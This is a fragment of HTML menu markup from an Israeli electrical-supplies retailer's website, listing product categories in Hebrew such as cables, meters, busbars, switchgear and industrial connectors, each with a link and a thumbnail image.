	<li id="menu-item-18052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18052"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%95%d7%a0%d7%99-%d7%90%d7%a0%d7%a8%d7%92%d7%99%d7%94-%d7%9e%d7%95%d7%a0%d7%99-%d7%aa%d7%a2%d7%95%d7%96-%d7%9e%d7%95%d7%a0%d7%99%d7%9d-%d7%97%d7%9b%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/37-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מוני אנרגיה מוני תעו&quot;ז מונים חכמים</span></a></li>
	<li id="menu-item-18053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18053"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%a1%d7%99-%d7%a6%d7%91%d7%99%d7%a8%d7%94-25-%d7%a2%d7%93-6000-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/38-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פסי צבירה 25 עד 6000 אמפר</span></a></li>
	<li id="menu-item-18054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18054"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%95%d7%a1%d7%95%d7%9c%d7%9e%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%92%d7%95%d7%9c%d7%95%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%9e%d7%95%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/39-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות וסולמות כבלים מגולוונות בגימור אבץ חם /קר כולל אביזרים</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18058"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/40-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כלי עבודה</span></a></li>
	<li id="menu-item-18056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18056"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%aa%d7%a2%d7%9c%d7%95%d7%aa-%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9e%d7%97%d7%95%d7%a8%d7%a6%d7%95%d7%aa-%d7%95%d7%a0%d7%98%d7%95%d7%9c%d7%95%d7%aa-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/41-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תעלות חיווט מחורצות ונטולות הלוגן</span></a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18060"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%aa%d7%97%d7%aa-%d7%94%d7%98%d7%99%d7%97-%d7%94%d7%9e%d7%99%d7%95%d7%a2%d7%93%d7%95%d7%aa-%d7%9c%d7%9c%d7%95%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/43-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות ולוחות תחת הטיח המיועדות ללוחות גבס</span></a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18061"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%9c%d7%99%d7%a3-%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%98%d7%99-%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8-%d7%97%d7%91%d7%a8%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/44-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחליף אוטומטי גנרטור/חברת חשמל</span></a></li>
	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18062"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa-system-chorus/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/45-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי קצה &#8211; אינסטלציה חשמלית SYSTEM CHORUS</span></a></li>
	<li id="menu-item-18064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18064"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a7%d7%a2%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a2%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-iec309/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/46-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שקעים ותקעים תעשייתיים IEC309</span></a></li>
	<li id="menu-item-18063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18063"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%91%d7%a9%d7%99%d7%9c%d7%95%d7%91-%d7%9e%d7%90%d7%96%d7%99%d7%9d-%d7%90%d7%99%d7%a0%d7%98%d7%a8%d7%9c%d7%95%d7%a7%d7%99%d7%9d-%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/47-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות שירות בשילוב מא&quot;זים, אינטרלוקים ושקעים</span></a></li>
	<li id="menu-item-18065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18065"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a2%d7%9e%d7%93%d7%95%d7%aa-%d7%9e%d7%a8%d7%99%d7%a0%d7%94-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%9d-%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/48-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמדות &quot;מרינה&quot; משולבות לחשמל, מים ותקשורת</span></a></li>
	<li id="menu-item-18066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18066"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%a7%d7%a0%d7%94-%d7%9e%d7%a2%d7%9c-%d7%95%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%98%d7%99%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/49-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לוחות מודולריים להתקנה מעל ומתחת לטיח</span></a></li>
	<li id="menu-item-18067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18067"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-18068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18068"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a9%d7%a0%d7%94-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/משנה-זרם-150x150.png)"></span><span class="top-level-item-title" data-color="">משנה זרם</span></a></li>
	<li id="menu-item-18069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18069"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-n2xy/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-סידרת-N2XY-150x150.png)"></span><span class="top-level-item-title" data-color="">כבלים סידרת N2XY</span></a></li>
	<li id="menu-item-18070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18070"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-אלומניום-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי אלומניום</span></a></li>
	<li id="menu-item-18071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18071"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%97%d7%95%d7%a9%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נחושת-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נחושת למתח גבוה</span></a></li>
	<li id="menu-item-18072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18072"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-אלומניום-למתח-גבוה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים אלומניום למתח גבוה</span></a></li>
	<li id="menu-item-18073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18073"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-תקשורת-ובקרה-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלי תקשורת ובקרה</span></a></li>
	<li id="menu-item-18074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18074"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a7%d7%a9%d7%99%d7%97%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/חוטים-קשיחים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים קשיחים</span></a></li>
	<li id="menu-item-18075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18075"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%92%d7%9e%d7%99%d7%a9%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים גמישים</span></a></li>
	<li id="menu-item-18076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18076"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-נטולי-הלוגן-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים נטולי הלוגן</span></a></li>
	<li id="menu-item-18077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18077"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%90%d7%a8%d7%99/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a1%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלים-לתחום-הסולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים המיועדים להתקנות במערכות הסולריות</span></a></li>
	<li id="menu-item-18078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18078"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%99%d7%95%d7%97%d7%93%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/pexels-pixabay-159304-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כבלים מיוחדים</span></a></li>
	<li id="menu-item-18079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18079"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22-%d7%9e%d7%9e-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-16-%d7%9e%d7%9e/%d7%a6%d7%99%d7%95%d7%93-%d7%a7%d7%95%d7%98%d7%a8-22/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-קוטר-22-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד קוטר 22</span></a></li>
	<li id="menu-item-18080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18080"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/4-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים</span></a></li>
	<li id="menu-item-18081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18081"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-מודולרי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מודולרי</span></a></li>
	<li id="menu-item-18082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18082"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%96%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-זרם-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי זרם</span></a></li>
	<li id="menu-item-18083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18083"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%93%d7%99-%d7%9e%d7%aa%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מדי-מתח-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדי מתח</span></a></li>
	<li id="menu-item-18084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18084"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a9%d7%a0%d7%98%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/שנטים-150x150.png)"></span><span class="top-level-item-title" data-color="">שנטים</span></a></li>
	<li id="menu-item-18085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18085"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a8%d7%91%d7%99-%d7%9e%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%95%d7%a0%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/CONTO-D4-Pd-MID-150x150.jpg)"></span><span class="top-level-item-title" data-color="">רבי מודדים ומונים</span></a></li>
	<li id="menu-item-18086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18086"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%96%d7%9c%d7%99%d7%92%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ממסרי-זליגה-150x150.png)"></span><span class="top-level-item-title" data-color="">ממסרי זליגה</span></a></li>
	<li id="menu-item-18087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18087"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%aa%d7%9e%d7%a8%d7%99-%d7%96%d7%a8%d7%9d-%d7%95%d7%9e%d7%aa%d7%97_%d7%aa%d7%93%d7%a8_%d7%94%d7%a1%d7%a4%d7%a7_%d7%95%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מתמרי-מתח-וזרם-150x150.png)"></span><span class="top-level-item-title" data-color="">מתמרי זרם מתח תדר הספק ותקשורת</span></a></li>
	<li id="menu-item-18088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18088"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%92%d7%99-%d7%9e%d7%aa%d7%97-%d7%96%d7%a8%d7%9d%d7%aa%d7%93%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%9b%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/צגי-מתחזרםתדירות-150x150.jpg)"></span><span class="top-level-item-title" data-color="">צגי מתח ,זרם,תדירות ,וכו</span></a></li>
	<li id="menu-item-18089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18089"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%99%d7%9d-hdc/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/190-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים תעשייתיים &#8211; HDC</span></a></li>
